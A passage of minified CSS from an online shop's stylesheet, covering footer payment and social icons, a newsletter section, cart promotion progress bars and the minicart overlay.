.cc-icon.icon-shopeePay{background:url(../images/paymentIcon--shopeePay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:2.15625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-trueMoney{background:url(../images/paymentIcon--trueMoney.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:1.71875rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-wechatPay{background:url(../images/paymentIcon--wechatPay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1.5rem;width:1.5rem}.cc-footer .cc-footer-bottom .cc-footer-bottom-up{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;-webkit-column-gap:3.4375rem;-moz-column-gap:3.4375rem;column-gap:3.4375rem;justify-content:space-between}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-footer-bottom-up{display:block}}.cc-footer .cc-footer-bottom .cc-footer-bottom-up .cc-footer-bottom-up-item{white-space:nowrap}.cc-footer .cc-footer-bottom .cc-footer-bottom-up .cc-footer-bottom-up-item.cc-footer-bottom-legal{width:100%}.cc-footer .cc-footer-bottom .cc-content-footer-copy{border-top:.0625rem solid var(--color-hr);display:block;margin-top:1.5rem;padding-top:1.5rem}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-copy{margin-top:0;padding-top:2rem}}.cc-footer .cc-footer-bottom .cc-content-footer-copy .cc-footer-copy-text{color:var(--color-text);display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00625rem;line-height:1.125rem;margin-bottom:0;text-align:center}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-footer-main-georedirection__container{display:none}}.cc-footer .cc-content-footer-social-list{display:block;font-size:0;padding-top:.1875rem;text-align:left}@media (max-width:767.98px){.cc-footer .cc-content-footer-social-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;border-top:1px solid var(--color-hr);padding:1rem 0;text-align:center}}.cc-footer .cc-content-footer-social-list .cc-footer-social{display:inline-block;margin-right:1.75rem;vertical-align:middle}.cc-footer .cc-content-footer-social-list .cc-footer-social:last-child{margin-right:0}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon{color:var(--color-text);font-size:1.25rem;height:1.25rem}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-line{background:url(../images/socialIcon-line.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;width:1.5rem}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-google-plus.color-hover:hover{color:#dd4d42;-webkit-text-decoration:#dd4d42;text-decoration:#dd4d42}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-twitter.color-hover:hover{color:#1da1f2;-webkit-text-decoration:#1da1f2;text-decoration:#1da1f2}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-facebook:hover{color:#2863ad;-webkit-text-decoration:#2863ad;text-decoration:#2863ad}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-instagram:hover{color:#db2c78;-webkit-text-decoration:#db2c78;text-decoration:#db2c78}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-pinterest:hover{color:#ba1621;-webkit-text-decoration:#ba1621;text-decoration:#ba1621}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-linkedin:hover{color:#0076b2;-webkit-text-decoration:#0076b2;text-decoration:#0076b2}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-youtube{font-size:.875rem;height:.875rem}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-youtube-ce:hover,.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-youtube:hover{color:#e60000;-webkit-text-decoration:#e60000;text-decoration:#e60000}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-instagram:hover{fill:#db2c78;-webkit-text-decoration:#db2c78;text-decoration:#db2c78}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-youtube:hover{fill:#e60000;-webkit-text-decoration:#e60000;text-decoration:#e60000}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-linkedin:hover{fill:#0076b2;-webkit-text-decoration:#0076b2;text-decoration:#0076b2}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-pinterest:hover{fill:#ba1621;-webkit-text-decoration:#ba1621;text-decoration:#ba1621}.cc-footer .cc-footer-main-georedirection__container{margin-left:0;-ms-flex-align:center;align-items:center;-webkit-column-gap:1.625rem;-moz-column-gap:1.625rem;column-gap:1.625rem}@media (max-width:767.98px){.cc-footer .cc-footer-main-georedirection__container{border-bottom:1px solid var(--color-hr);border-top:1px solid var(--color-hr);-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0;text-align:center;-ms-flex-pack:center;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;justify-content:center}.cc-footer .cc-footer-main-georedirection__container a{display:inline-block;margin:1rem 0}.cc-footer .cc-footer-main-georedirection__container>li{width:50%}}.cc-footer .cc-footer-main-georedirection__container .cc-item-link{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:var(--color-text);-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;text-transform:uppercase}@media (max-width:767.98px){.cc-footer .cc-footer-main-georedirection__container .cc-item-link{-ms-flex-direction:column;flex-direction:column;row-gap:.375rem}}.cc-footer .cc-footer-main-georedirection__container .cc-item-link:hover{color:var(--color-link-hover)}.cc-footer .cc-footer-main-georedirection__container .cc-item-link:hover .cc-icon-text{border-color:var(--color-link-hover)}.cc-footer .cc-footer-main-georedirection__container .cc-item-link .cc-icon-locator-small{height:1.25rem;width:1rem}.cc-footer .cc-footer-georedirection__container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:var(--color-text);-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;text-transform:uppercase;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}@media (max-width:1199.98px){.cc-footer .cc-footer-georedirection__container{-ms-flex-pack:center;justify-content:center}}@media (max-width:767.98px){.cc-footer .cc-footer-georedirection__container{-ms-flex-direction:column;flex-direction:column;row-gap:.375rem}}.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-world-icon{height:1.5rem;width:1.5rem}.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-right-icon{height:1.125rem;width:1.125rem}.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-separator{background:var(--color-hr);border-radius:50%;display:inline-block;height:.25rem;margin:0 .5rem;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;vertical-align:middle;width:.25rem}@media (max-width:767.98px){.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-separator{margin:0 .375rem}}.cc-footer .cc-footer-georedirection__container:hover{color:var(--color-link-hover)}.cc-footer .cc-footer-georedirection__container:hover .cc-footer-georedirection-separator{background:var(--color-link-hover)}.cc-footer .cc-footer-georedirection__container:hover .cc-footer-georedirection__text{border-color:var(--color-link-hover)}.cc-footer .cc-footer-georedirection__text,.cc-footer .cc-icon-text{border-bottom:1px solid var(--color-text)}.cc-footer.cc-footer-checkout .cc-footer-main{display:none;padding:0}@media (max-width:1199.98px){.cc-footer.cc-footer-checkout .cc-footer-main{display:block}}.cc-footer.cc-footer-checkout .cc-content-customer-care{border-bottom:.0625rem solid #ccc;padding:1.5625rem 0}.cc-footer.cc-footer-checkout .cc-content-customer-care .cc-customer-care-text{color:#000;display:block;font-size:.75rem;font-weight:500;padding:.125rem 0 .1875rem;text-align:center}.cc-footer.cc-footer-checkout .cc-content-customer-care .cc-customer-care-text .cc-text-link,.cc-footer.cc-footer-checkout .cc-content-customer-care .cc-customer-care-text a{color:#000;font-weight:500;text-decoration:none}.cc-footer.cc-footer-checkout .cc-footer-bottom{padding-bottom:1.5rem;padding-top:1.5rem}.cc-footer.cc-footer-checkout .cc-footer-bottom .row{-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-align:center;align-items:center}@media (max-width:767.98px){.cc-footer.cc-footer-checkout .cc-footer-bottom .row{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:1199.98px){.cc-footer .cc-footer-custom-section{margin-bottom:4rem}}@media (max-width:1023.98px){.cc-footer .cc-footer-custom-section{margin-bottom:3rem}}@media (max-width:767.98px){.cc-footer .cc-footer-custom-section{margin-bottom:2rem}}.cc-footer .cc-footer-custom-section-title{color:#d40001;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:3.125rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00313rem;line-height:3.5rem;margin-bottom:2rem;text-transform:uppercase}.cc-footer .cc-footer-custom-section-title--newsletter{font-size:2.5rem;line-height:3rem}@media (min-width:768px) and (max-width:1199.98px){.cc-footer .cc-footer-custom-section-title{margin-bottom:0}}@media (max-width:1023.98px){.cc-footer .cc-footer-custom-section-title{font-size:2.375rem;-ms-hyphens:auto;hyphens:auto;line-height:2.75rem;overflow-wrap:break-word;word-break:break-word}}.cc-footer .cc-footer-custom-section-paragraph{color:var(--color-text);font-size:.9375rem;letter-spacing:.00625rem;line-height:1.375rem}.cc-footer .cc-footer-custom-section-button a{font-size:.9375rem;font-weight:500;margin-top:1rem;text-transform:none}@media (min-width:1200px){.cc-footer .cc-footer-custom-section-button a{display:inline-block;margin-top:1.5rem}}.cc-footer .cc-footer-custom-section .cc-form-group{padding-bottom:.5625rem}.cc-footer .cc-footer-custom-section .cc-content-form{margin-top:1rem}.cc-footer .cc-footer-custom-section .cc-content-input{color:var(--color-text)}.cc-footer .cc-footer-custom-section .cc-content-input,.cc-footer .cc-footer-custom-section .cc-content-input .cc-icon-functional-arrow-right{-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-content-input:hover .cc-icon-functional-arrow-right{color:var(--color-input-border-hover)}@media (min-width:1200px){.cc-footer .cc-footer-custom-section .cc-content-input{width:75%}}.cc-footer .cc-footer-custom-section .cc-input{background:transparent;border:0;border-bottom:.0625rem solid var(--color-input-border);border-radius:0;color:var(--color-text);margin:0;min-height:2.25rem;padding:.5rem 2.1875rem .5rem 0}.cc-footer .cc-footer-custom-section .cc-input::-webkit-input-placeholder{color:var(--color-text);opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input::-moz-placeholder{color:var(--color-text);opacity:1;-moz-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input:-ms-input-placeholder{color:var(--color-text);opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input::-ms-input-placeholder{color:var(--color-text);opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input::placeholder{color:var(--color-text);opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input:focus,.cc-footer .cc-footer-custom-section .cc-input:hover{border-color:var(--color-input-border-hover)!important}.cc-footer .cc-footer-custom-section .cc-input:focus::-webkit-input-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::-webkit-input-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus::-moz-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::-moz-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus:-ms-input-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover:-ms-input-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus::-ms-input-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::-ms-input-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus::placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-icon-submit-button{padding:.5rem .125rem;position:absolute;right:0;top:0}.cc-footer .cc-footer-custom-section .cc-icon-functional-arrow-right{height:1.25rem;width:1.25rem}.cc-footer--visual .cc-footer-main{padding:6rem 2.5rem 0}.cc-footer--visual .cc-footer-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:1.5rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-nav{-ms-flex-direction:column;flex-direction:column}}.cc-footer--visual .cc-footer-nav-item-link{color:var(--color-text);font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase}.cc-footer--visual .cc-footer-nav-item-link:hover{color:#d40001}.cc-footer--visual .cc-content-footer-social-list{padding:1.5rem 0 0;text-align:center}@media (max-width:767.98px){.cc-footer--visual .cc-content-footer-social-list{border:0;display:block;padding:4rem 0 0}}.cc-footer--visual .cc-footer-bottom{padding:0 1.5rem 1.5rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-bottom{padding:0 1rem 1rem}}.cc-footer--visual .cc-footer-bottom .cc-content-footer-copy{border:0;margin:0;padding-top:1.5rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-bottom .cc-content-footer-copy{padding-top:4rem}}.cc-footer--visual .cc-footer-visual-logo{margin-top:4rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-visual-logo{margin-top:6rem}}.cc-footer--visual .cc-footer-visual-logo-svg{opacity:.1;width:100%}.cc-cart-promotion-bars__container,.cc-minicart-promotion-bars__container{border-bottom:.0625rem solid #e7e6dd;-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container{-ms-flex-preferred-size:100%;flex-basis:100%}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container{-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin-bottom:.5rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-achieved-icon,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-achieved-icon{display:none;height:1.25rem;width:1.25rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-progress-bar__label,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-progress-bar__label{color:#756e65;font-size:.8125rem;font-weight:700;line-height:1.125rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar{background-color:#f2f2ee;border-radius:.375rem;display:-ms-flexbox;display:flex;height:.375rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar .cc-promotion-progress-bar__inner-bar,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar .cc-promotion-progress-bar__inner-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;background-color:#756e65;border-radius:.375rem;justify-content:center;-webkit-transition:width .6s ease;transition:width .6s ease}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-achieved-icon,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-achieved-icon{display:block}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__label,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__label{color:#419500}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__inner-bar,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__inner-bar{background-color:#419500}.cc-cart-promotion-bars__container{padding-bottom:1.5rem;width:100%}@media (min-width:1200px){.cc-cart-promotion-bars__container{-ms-flex-direction:row;flex-direction:row}}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container{margin-bottom:.5rem}@media (min-width:1200px){.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container{-ms-flex:1 1 calc(50% - 0.75rem);flex:1 1 calc(50% - 0.75rem)}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container:last-child:nth-child(odd){-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-minicart-promotion-bars__container{margin:0 1rem .75rem;padding:1rem 0 .75rem}.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container{margin-bottom:.375rem;margin-right:1.75rem}.cc-minicart-overlay{background:#fff;bottom:200%;cursor:default;display:block;position:fixed;right:0;top:auto;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:40}@media (min-width:1200px){.cc-minicart-overlay{display:none;top:100%;width:23.0625rem}}.cc-minicart-overlay.show{bottom:0}.cc-minicart-overlay.show:before{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:rgba(0,0,0,.2);content:"";display:block;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:39}@media (min-width:1200px){.cc-minicart-overlay.show:before{display:none}.cc-minicart-overlay.show{border:1px solid #000;border-radius:.125rem;bottom:auto;display:block;position:absolute;right:1.5rem;top:100%}}.cc-minicart-overlay .cc-content-minicart{background-color:#fff;border-radius:.5rem .5rem 0 0;font-size:.875rem;overflow-y:auto;position:relative;text-align:left;z-index:40}.cc-minicart-overlay .cc-content-minicart .cc-content-of-header{margin:0 1rem .75rem;padding:1rem 0 .75rem}.cc-minicart-overlay .cc-content-minicart-header{min-height:3rem;position:relative}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close{position:absolute;right:1rem;top:1rem}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart-header .cc-content-close{right:1.125rem;top:1.25rem}}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close .cc-close-button{background:transparent;border:none;cursor:pointer;display:block;margin:0;padding:0}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close .cc-close-button .cc-icon{color:#000;font-size:1.125rem}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close .cc-close-button .cc-icon:hover{color:#d40001}.cc-minicart-overlay .cc-content-minicart-header-closeIcon{height:.875rem;width:.875rem}.cc-minicart-overlay .cc-content-minicart-header-closeIcon:hover{color:#d40001}.cc-minicart-overlay .cc-content-minicart-container{padding:0 1rem 1rem}.cc-minicart-overlay .cc-content-minicart .cc-content-minicart-items{margin:0}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item{padding:0 0 1.5rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item{position:relative}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image{margin-right:.5rem}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image{margin-right:.5625rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image .cc-image-link{display:block;margin:0;padding:0;width:5.4375rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image .cc-image-link .cc-image{display:block;height:auto;margin:0;padding:0;width:100%}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;-ms-flex:1;flex:1;justify-content:flex-start}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-name{color:#000;display:-webkit-box;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .25rem;overflow:hidden;padding:0;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute{display:block;font-size:0;margin-top:.25rem;text-align:left}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute:last-child{margin-top:0}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-label,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value{color:#756e65;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;padding:0;vertical-align:middle}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-label,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value{font-size:.6875rem;letter-spacing:.01375rem;line-height:1rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-label.cc-original-price,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value.cc-original-price{text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute.cc-attribute-availability .cc-attribute-value{color:#419500}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute.cc-attribute-availability .cc-attribute-value.cc-attribute-value-instock-date,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute.cc-attribute-availability .cc-attribute-value.cc-attribute-value-lowstock-nostock{color:#e60000}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container{font-size:.75rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout{gap:.5rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:.09375rem}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout{gap:.5rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout .original-price-striked{color:#000;text-decoration:line-through}@media (max-width:1199.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-price{color:#000;display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;margin:0 0 .25rem;padding:0}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-price.cc-sales-reduced{color:#e60000;font-weight:700}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-price.cc-original-price{font-weight:500;margin-right:.5rem;text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-gst-discount{color:#e60000;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;line-height:1.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item-flex{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;max-width:calc(100% - 5.9375rem)}@media (min-width:768px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item-flex{-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px){.cc-minicart-overlay 